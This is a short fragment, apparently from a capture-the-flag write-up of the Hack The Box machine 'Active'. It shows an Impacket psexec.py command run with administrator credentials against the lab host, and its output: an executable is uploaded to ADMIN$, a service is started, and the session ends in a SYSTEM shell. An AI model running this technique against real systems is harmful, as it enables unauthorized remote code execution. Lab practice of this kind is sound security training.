 $ psexec.py active.htb/administrator@10.10.10.100
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file bjVlHmsQ.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service LITm on 10.10.10.100.....
[*] Starting service LITm.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>